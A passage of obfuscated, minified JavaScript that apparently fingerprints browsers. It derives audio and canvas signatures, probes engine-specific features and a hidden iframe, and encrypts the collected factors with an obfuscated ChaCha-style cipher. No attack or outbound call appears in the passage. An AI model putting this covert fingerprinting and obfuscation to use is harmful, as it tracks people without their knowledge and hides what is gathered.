0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x1;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dz[0x0]+=0x6f626675,dz[0x1]+=0x73636174,dz[0x2]+=0x65206772,dz[0x3]+=0x65656421,dz[0x4]+=0xb1cd2a5e,dz[0x5]+=0xe474b71,dz[0x6]+=0x768a035c,dz[0x7]+=0xc77b108f,dz[0x8]+=0x3a9719d8,dz[0x9]+=0xe8d44f71,dz[0xa]+=0xc181e8f5,dz[0xb]+=0x52671c4d,dz[0xc]+=dG,dz[0xd]+=0xea8b41ae,dz[0xe]+=0x4ab986d8,dz[0xf]+=0xdc99e82e,df=null==df?'null':JSON[NH(0x3e5)](df),dO=[],dg=0x0;dg<df['length'];++dg)dp=dz[Math['floor'](dg/0x2)%dz[NH(0x373)]]>>>0x10*(dg%0x2)&0xffff,dO['push'](String[NH(0x36a)](0xff&df[NH(0x418)](dg)^0xff&dp)),dO['push'](String[NH(0x36a)](df['charCodeAt'](dg)>>>0x8^dp>>>0x8));return dQ=btoa(dO['join'](''))+';'+dG['toString'](),++dG,dQ;}(Math[NS(0x3c1)](new Date()[NS(0x423)]()/0x3e8)),dU['pgrd']='[base64]';var dr=C1();return{'start':dM,'end':dr,'factors':dU,'hash':dB};});}function CS(dm,dX){var NI=o;if(void 0x0!==dm&&('number'!=typeof dm||dm<0x0))throw new Error(NI(0x411));return of(dm)?dm:dX;}function CI(dm){var ND=o,dX,dM,dA={};for(dX in dm[ND(0x297)])Object[ND(0x2f2)][ND(0x39c)][ND(0x374)](dm['factors'],dX)&&(dM=dm['factors'][dX],dA[dX]=ND(0x42c)==typeof dM?dM:dM[ND(0x34c)]);return dA;}function CD(dm,dX){var Nk=o,dM,dA,dE={};if(dm['parameterizedFactors']){for(dM in dm['parameterizedFactors'])Object[Nk(0x2f2)]['hasOwnProperty']['call'](dm['parameterizedFactors'],dM)&&(dA=dm['parameterizedFactors'][dM],dE[dM]=dA[Nk(0x2d2)](dX));}return dE;}function Ck(){return Ck=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT,dU,du,dG,dq,dB,dr=arguments;return _regenerator()['w'](function(df){var Nw=o;for(;0x1;)switch(df['p']=df['n']){case 0x0:return dM=dr['length']>0x1&&dr[0x1]!==undefined?dr[0x1]:{},dA=CS(dM['timeout'],dX['defaultTimeout']),dE=CI(dX),dT=CD(dX,dM),dU=_objectSpread(_objectSpread({},dE),dT),df['p']=0x1,df['n']=0x2,CH({'factorCollectors':dU,'timeout':dA,'config':dX});case 0x2:return du=df['v'],dG=_objectSpread(_objectSpread({},du),{},{'version':dX[Nw(0x41d)]}),df['a'](0x2,dG);case 0x3:throw df['p']=0x3,dB=df['v'],dq=C2(dB),new Error('Failed\x20to\x20generate\x20fingerprint:\x20'[Nw(0x3e6)](dq),{'cause':dB instanceof Error?dB:void 0x0});case 0x4:return df['a'](0x2);}},dm,null,[[0x1,0x3]]);})),Ck['apply'](this,arguments);}function Cw(){var NZ=o;return(Cw=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,CZ();case 0x1:return dX=dA['v'],dM=dX(),dA['a'](0x2,CX(dM,oj));}},dm);})))[NZ(0x2ab)](this,arguments);}function CZ(){return Cb['apply'](this,arguments);}function Cb(){return(Cb=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA;return _regenerator()['w'](function(dE){var Nb=o;for(;0x1;)switch(dE['n']){case 0x0:return dM=CY()['then'](function(){return C3(0x1f4);}),dA=Cs()['then'](function(dT){return dX=[!0x0,dT];},function(dT){return dX=[!0x1,dT];}),dE['n']=0x1,Promise[Nb(0x2bb)]([dM,dA]);case 0x1:return dE['a'](0x2,function(){var Ns=o;if(!dX)return oQ[Ns(0x332)];if(!dX[0x0])throw dX[0x1];return dX[0x1];});}},dm);})))['apply'](this,arguments);}function Cs(){return Cl['apply'](this,arguments);}function Cl(){var NP=o;return(Cl=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nl=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=window,dM=dX['OfflineAudioContext']||dX[Nl(0x2ed)]){dG['n']=0x1;break;}return dG['a'](0x2,oQ[Nl(0x2ca)]);case 0x1:if(!CP()){dG['n']=0x2;break;}return dG['a'](0x2,oQ['KnownForSuspending']);case 0x2:return dG['n']=0x3,CR(dM);case 0x3:if(dA=dG['v']){dG['n']=0x4;break;}return dG['a'](0x2,oQ['Timeout']);case 0x4:return dE=new dM(0x1,dA['length']-0x1+oc,oz),(dT=dE['createBufferSource']())['buffer']=dA,dT[Nl(0x406)]=!0x0,dT[Nl(0x43f)]=(dA['length']-0x1)/oz,dT[Nl(0x3d5)]=dA['length']/oz,dT[Nl(0x38c)](dE[Nl(0x314)]),dT['start'](),dG['n']=0x5,CL(dE);case 0x5:if(dU=dG['v']){dG['n']=0x6;break;}return dG['a'](0x2,oQ['Timeout']);case 0x6:return du=Cm(dA,dU[Nl(0x2df)](0x0)[Nl(0x2ac)](dA[Nl(0x373)]-0x1)),dG['a'](0x2,Math['abs'](du));}},dm);})))[NP(0x2ab)](this,arguments);}function CP(){var NR=o;return C8()&&!C9()&&!(C5(['DOMRectList'in(dm=window),'RTCPeerConnectionIceEvent'in dm,NR(0x2dd)in dm,NR(0x42d)in dm])>=0x3);var dm;}function CR(dm){var Ni=o;return Ci[Ni(0x2ab)](this,arguments);}function Ci(){var Nm=o;return(Ci=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT;return _regenerator()['w'](function(dU){var NL=o;for(;0x1;)switch(dU['n']){case 0x0:return dM=new dX(0x1,0xd43+0x1,oz),(dA=dM[NL(0x38b)]())[NL(0x395)]='square',dA[NL(0x3cf)][NL(0x3f9)]=0x3e8,(dE=dM['createDynamicsCompressor']())['threshold'][NL(0x3f9)]=-0x46,dE[NL(0x266)]['value']=0x28,dE['ratio']['value']=0xc,dE[NL(0x22c)][NL(0x3f9)]=0x0,dE['release']['value']=0.25,(dT=dM['createBiquadFilter']())['type']=NL(0x237),dT['frequency'][NL(0x3f9)]=5.239622852977861,dT['Q'][NL(0x3f9)]=0.1,dA[NL(0x38c)](dE),dE['connect'](dT),dT[NL(0x38c)](dM[NL(0x314)]),dA['start'](0x0),dU['n']=0x1,CL(dM);case 0x1:return dU['a'](0x2,dU['v']);}},dm);})))[Nm(0x2ab)](this,arguments);}function CL(dm){return new Promise(function(dX,dM){var NX=o,dA,dE=0xc8,dT=0x19;dm[NX(0x2b4)]=function(dU){return dX(dU['renderedBuffer']);},(dA=function(){var NM=o,dU,du;try{(du=dU=dm[NM(0x2a6)]())&&NM(0x42c)==typeof du[NM(0x41b)]&&dU[NM(0x41b)](void 0x0,function(){}),'suspended'===dm['state']&&(document[NM(0x346)]||dT--,dT>0x0?setTimeout(dA,dE):dX(null));}catch(dG){dM(dG);}})();});}function Cm(dm,dX){var NA=o,dM,dA=void 0x0,dE=!0x1;for(dM=0x0;dM<dX['length'];dM+=Math[NA(0x3c1)](dX[NA(0x373)]/0xa))if(0x0===dX[dM]);else{if(void 0x0===dA)dA=dX[dM];else{if(dA!==dX[dM]){dE=!0x0;break;}}}return void 0x0===dA?dA=dm['getChannelData'](0x0)[dm[NA(0x373)]-0x1]:dE&&(dA=function(dT){var NE=o,dU,du,dG,dq;for(dU=Infinity,du=-Infinity,dG=0x0;dG<dT[NE(0x373)];dG++)0x0!==(dq=dT[dG])&&(dq<dU&&(dU=dq),dq>du&&(du=dq));return(dU+du)/0x2;}(dX)),dA;}function CX(dm,dX){var NT=o,dM,dA;return 0x0===dm?dm:(dM=Math['floor'](Math[NT(0x334)](Math[NT(0x252)](dm)))-Math['floor'](dX)+0x1,dA=Math['pow'](0xa,-dM)*(0xa*dX%0xa||0x1),Math['round'](dm*dA)/dA);}function CM(){var NU=o,dm=new OffscreenCanvas(0xf0,0x8c);return[dm,dm[NU(0x22f)]('2d')];}function CA(dm,dX){var Nu=o;return!(!dX||!(Nu(0x429)in dm)&&!('convertToBlob'in dm));}function CE(dm){var NG=o,dX,dM;return dm[NG(0x2b5)](0x0,0x0,0xa,0xa),dm['rect'](0x2,0x2,0x6,0x6),dX=!dm[NG(0x312)](0x5,0x5,'evenodd'),dm['textBaseline']=NG(0x2f8),dm['fillStyle']='#f60',dm[NG(0x2e0)](0x7d,0x1,0x3e,0x14),dm['fillStyle']=NG(0x2e9),dm['font']='11pt\x20no-real-font-123',dM=NG(0x478),dm[NG(0x264)](dM,0x2,0xf),dm[NG(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dm[NG(0x321)]='18pt\x20Arial',dm['fillText'](dM,0x4,0x2d),dm[NG(0x455)]=NG(0x30f),dm[NG(0x1e6)]=NG(0x468),dm[NG(0x2fb)](),dm[NG(0x46b)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']='rgb(0,255,255)',dm[NG(0x2fb)](),dm[NG(0x46b)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x2ea),dm['beginPath'](),dm[NG(0x46b)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x468),dm[NG(0x46b)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),dm['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),dm[NG(0x20f)](NG(0x1ff)),dX;}function CT(){return(CT=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nq=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=CM(),dM=_slicedToArray(dX,0x2),dA=dM[0x0],dE=dM[0x1],CA(dA,dE)){dG['n']=0x1;break;}return dG['a'](0x2,{'w':!0x1,'d':''});case 0x1:return dT=CE(dE),dG['n']=0x2,dA[Nq(0x31a)]();case 0x2:return dU=dG['v'],dG['n']=0x3,new Promise(function(dq,dB){var NB=o,dr=new FileReader();dr[NB(0x224)]=function(){return dq(dr['result']);},dr[NB(0x342)]=function(){var Nr=o;dr['onload']=null,dr[Nr(0x342)]=null,dB(new Error('FileReader\x20error'));},dr['readAsDataURL'](dU);});case 0x3:return du=dG['v'],dG['a'](0x2,{'w':dT,'d':(0x0,ov['hash'])(du)});}},dm);})))['apply'](this,arguments);}function CU(dm,dX,dM,dA){return new(dM||(dM=Promise))(function(dE,dT){var Ng=o;function dU(dq){try{dG(dA['next'](dq));}catch(dB){dT(dB);}}function du(dq){try{dG(dA['throw'](dq));}catch(dB){dT(dB);}}function dG(dq){var Nf=o,dB;dq['done']?dE(dq['value']):(dB=dq[Nf(0x3f9)],dB instanceof dM?dB:new dM(function(dr){dr(dB);}))[Nf(0x41b)](dU,du);}dG((dA=dA['apply'](dm,dX||[]))[Ng(0x299)]());});}function Cu(dm,dX){var Np=o;function dM(dG){return function(dq){return function(dB){var NO=o;if(dA)throw new TypeError('Generator\x20is\x20already\x20executing.');for(;du&&(du=0x0,dB[0x0]&&(dU=0x0)),dU;)try{if(dA=0x1,dE&&(dT=0x2&dB[0x0]?dE['return']:dB[0x0]?dE['throw']||((dT=dE[NO(0x28a)])&&dT['call'](dE),0x0):dE['next'])&&!(dT=dT['call'](dE,dB[0x1]))[NO(0x343)])return dT;switch(dE=0x0,dT&&(dB=[0x2&dB[0x0],dT['value']]),dB[0x0]){case 0x0:case 0x1:dT=dB;break;case 0x4:return dU[NO(0x225)]++,{'value':dB[0x1],'done':!0x1};case 0x5:dU[NO(0x225)]++,dE=dB[0x1],dB=[0x0];continue;case 0x7:dB=dU[NO(0x470)][NO(0x2bd)](),dU[NO(0x2ef)]['pop']();continue;default:if(!((dT=(dT=dU['trys'])[NO(0x373)]>0x0&&dT[dT[NO(0x373)]-0x1])||0x6!==dB[0x0]&&0x2!==dB[0x0])){dU=0x0;continue;}if(0x3===dB[0x0]&&(!dT||dB[0x1]>dT[0x0]&&dB[0x1]<dT[0x3])){dU['label']=dB[0x1];break;}if(0x6===dB[0x0]&&dU['label']<dT[0x1]){dU['label']=dT[0x1],dT=dB;break;}if(dT&&dU['label']<dT[0x2]){dU[NO(0x225)]=dT[0x2],dU[NO(0x470)][NO(0x235)](dB);break;}dT[0x2]&&dU[NO(0x470)]['pop'](),dU['trys'][NO(0x2bd)]();continue;}dB=dX['call'](dm,dU);}catch(dr){dB=[0x6,dr],dE=0x0;}finally{dA=dT=0x0;}if(0x5&dB[0x0])throw dB[0x1];return{'value':dB[0x0]?dB[0x1]:void 0x0,'done':!0x0};}([dG,dq]);};}var dA,dE,dT,dU={'label':0x0,'sent':function(){if(0x1&dT[0x0])throw dT[0x1];return dT[0x1];},'trys':[],'ops':[]},du=Object[Np(0x42b)]((Np(0x42c)==typeof Iterator?Iterator:Object)[Np(0x2f2)]);return du[Np(0x299)]=dM(0x0),du['throw']=dM(0x1),du['return']=dM(0x2),'function'==typeof Symbol&&(du[Symbol[Np(0x3eb)]]=function(){return this;}),du;}function CG(dm,dX,dM){var Nt=o;if(dM||0x2===arguments['length']){for(var dA,dE=0x0,dT=dX['length'];dE<dT;dE++)!dA&&dE in dX||(dA||(dA=Array['prototype']['slice'][Nt(0x374)](dX,0x0,dE)),dA[dE]=dX[dE]);}return dm[Nt(0x3e6)](dA||Array[Nt(0x2f2)]['slice']['call'](dX));}function Cq(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function CB(dm){var NQ=o;return!!dm&&'function'==typeof dm[NQ(0x41b)];}function Cr(dm,dX){try{var dM=dm();CB(dM)?dM['then'](function(dA){return dX(!0x0,dA);},function(dA){return dX(!0x1,dA);}):dX(!0x0,dM);}catch(dA){dX(!0x1,dA);}}function Cf(dm,dX,dM){return void 0x0===dM&&(dM=0x10),CU(this,void 0x0,void 0x0,function(){var dA,dE,dT,dU;return Cu(this,function(du){var Nz=o;switch(du['label']){case 0x0:dA=Array(dm[Nz(0x373)]),dE=Date[Nz(0x37b)](),dT=0x0,du[Nz(0x225)]=0x1;case 0x1:return dT<dm[Nz(0x373)]?(dA[dT]=dX(dm[dT],dT),(dU=Date[Nz(0x37b)]())>=dE+dM?(dE=dU,[0x4,Cq(0x0)]):[0x3,0x3]):[0x3,0x4];case 0x2:du[Nz(0x330)](),du['label']=0x3;case 0x3:return++dT,[0x3,0x1];case 0x4:return[0x2,dA];}});});}function Cg(dm){var Nc=o;dm[Nc(0x41b)](void 0x0,function(){});}function CO(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]+dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]+dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]+dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]+dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function Cp(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]*dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]*dX[0x3],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x2]+=dm[0x3]*dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]*dX[0x3],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x2]*dX[0x2],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x3]*dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]*dX[0x3]+dm[0x1]*dX[0x2]+dm[0x2]*dX[0x1]+dm[0x3]*dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function CQ(dm,dX){return 0x20==(dX%=0x40)?[dm[0x1],dm[0x0]]:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX|dm[0x0]>>>0x20-dX]:(dX-=0x20,[dm[0x1]<<dX|dm[0x0]>>>0x20-dX,dm[0x0]<<dX|dm[0x1]>>>0x20-dX]);}function Cz(dm,dX){return 0x0==(dX%=0x40)?dm:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX]:[dm[0x1]<<dX-0x20,0x0];}function Cc(dm,dX){return[dm[0x0]^dX[0x0],dm[0x1]^dX[0x1]];}function Cj(dm){return dm=Cc(dm,[0x0,dm[0x0]>>>0x1]),dm=Cc(dm=Cp(dm,[0xff51afd7,0xed558ccd]),[0x0,dm[0x0]>>>0x1]),Cc(dm=Cp(dm,[0xc4ceb9fe,0x1a85ec53]),[0x0,dm[0x0]>>>0x1]);}function Cv(dm){return parseInt(dm);}function Cx(dm){return parseFloat(dm);}function Ca(dm,dX){return'number'==typeof dm&&isNaN(dm)?dX:dm;}function CV(dm){var Nj=o;return dm[Nj(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function Cy(dm,dX){var Nv=o;if(void 0x0===dX&&(dX=0x1),Math['abs'](dX)>=0x1)return Math[Nv(0x2ce)](dm/dX)*dX;var dM=0x1/dX;return Math['round'](dm*dM)/dM;}function CF(dm){var Nx=o;return dm&&Nx(0x311)===_typeof(dm)&&Nx(0x47a)in dm?dm:{'message':dm};}function Cn(){var Na=o,dm=window,dX=navigator;return CV(['MSCSSMatrix'in dm,Na(0x41e)in dm,Na(0x28f)in dm,Na(0x453)in dX,'msPointerEnabled'in dX])>=0x4;}function o0(){var NV=o,dm=window,dX=navigator;return CV([NV(0x3be)in dX,'webkitTemporaryStorage'in dX,0x0===dX[NV(0x433)]['indexOf'](NV(0x31b)),'webkitResolveLocalFileSystemURL'in dm,NV(0x1de)in dm,NV(0x2a4)in dm,NV(0x3b0)in dm])>=0x5;}function o1(){var Ny=o,dm=window,dX=navigator;return CV([Ny(0x28e)in dm,'CSSPrimitiveValue'in dm,Ny(0x30c)in dm,0x0===dX['vendor'][Ny(0x3ef)](Ny(0x2f0)),Ny(0x3a3)in dX,Ny(0x279)in dm])>=0x4;}function o2(){var NF=o,dm=window;return CV(['safari'in dm,!('DeviceMotionEvent'in dm),!(NF(0x3ea)in dm),!(NF(0x320)in navigator)])>=0x3;}function o3(){var Nn=o,dm=document;return(dm['exitFullscreen']||dm[Nn(0x27e)]||dm['mozCancelFullScreen']||dm['webkitExitFullscreen'])[Nn(0x374)](dm);}function o4(){var dm,dX=o0(),dM=(function(){var Y0=o,dA,dE,dT=window;return CV(['buildID'in navigator,Y0(0x2e8)in(null!==(dE=null===(dA=document[Y0(0x43c)])||void 0x0===dA?void 0x0:dA['style'])&&void 0x0!==dE?dE:{}),'onmozfullscreenchange'in dT,'mozInnerScreenX'in dT,'CSSMozDocumentRule'in dT,'CanvasCaptureMediaStream'in dT])>=0x4;}());return!(!dX&&!dM)&&CV(['onorientationchange'in(dm=window),'orientation'in dm,dX&&!('SharedWorker'in dm),dM&&/android/i['test'](navigator['appVersion'])])>=0x2;}function o5(dm){var Y1=o,dX=new Error(dm);return dX[Y1(0x39f)]=dm,dX;}function o6(dm,dX,dM){var dA,dE,dT;return void 0x0===dM&&(dM=0x32),CU(this,void 0x0,void 0x0,function(){var dU,du;return Cu(this,function(dG){var Y2=o;switch(dG[Y2(0x225)]){case 0x0:dU=document,dG[Y2(0x225)]=0x1;case 0x1:return dU[Y2(0x43d)]?[0x3,0x3]:[0x4,Cq(dM)];case 0x2:return dG['sent'](),[0x3,0x1];case 0x3:du=dU[Y2(0x34e)]('iframe'),dG[Y2(0x225)]=0x4;case 0x4:return dG['trys']['push']([0x4,,0xa,0xb]),[0x4,new Promise(function(dq,dB){var Y3=o,dr,df,dg=!0x1,dO=function(){dg=!0x0,dq();};du[Y3(0x224)]=dO,du[Y3(0x342)]=function(dp){dg=!0x0,dB(dp);},(dr=du['style'])['setProperty']('display',Y3(0x3d6),Y3(0x255)),dr['position']=Y3(0x323),dr[Y3(0x27c)]='0',dr['left']='0',dr['visibility']='hidden',dX&&Y3(0x202)in du?du['srcdoc']=dX:du['src']='about:blank',dU['body']['appendChild'](du),(df=function(){var Y4=o,dp,dQ;dg||(Y4(0x471)===(null===(dQ=null===(dp=du['contentWindow'])||void 0x0===dp?void 0x0:dp[Y4(0x1f0)])||void 0x0===dQ?void 0x0:dQ[Y4(0x3f0)])?dO():setTimeout(df,0xa));})();})];case 0x5:dG['sent'](),dG[Y2(0x225)]=0x6;case 0x6:return(null===(dE=null===(dA=du['contentWindow'])||void 0x0===dA?void 0x0:dA['document'])||void 0x0===dE?void 0x0:dE['body'])?[0x3,0x8]:[0x4,Cq(dM)];case 0x7:return dG['sent'](),[0x3,0x6];case 0x8:return[0x4,dm(du,du['contentWindow'])];case 0x9:return[0x2,dG[Y2(0x330)]()];case 0xa:return null===(dT=du['parentNode'])||void 0x0===dT||dT['removeChild'](du),[0x7];case 0xb:return[0x2];}});});}function o7(dm){var Y7=o,dX,dM,dA,dE,dT=function(dq){var Y6=o;for(var dB,dr,df,dg,dO,dp='Unexpected\x20syntax\x20\x27'['concat'](dq,'\x27'),dQ=/^\s*([a-z-]*)(.*)$/i['exec'](dq),dz=dQ[0x1]||void 0x0,dc={},dj=/([.:#][\w-]+|\[.+?\])/gi,dv=function(dx,da){var Y5=o;dc[dx]=dc[dx]||[],dc[dx][Y5(0x235)](da);};df=dj['exec'](dQ[0x2]);)switch((dg=df[0x0])[0x0]){case'.':dv('class',dg[Y6(0x427)](0x1));break;case'#':dv('id',dg[Y6(0x427)](0x1));break;case'[':if(!(dO=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](dg)))throw new Error(dp);dv(dO[0x1],null!==(dr=null!==(dB=dO[0x4])&&void 0x0!==dB?dB:dO[0x5])&&void 0x0!==dr?dr:'');break;default:throw new 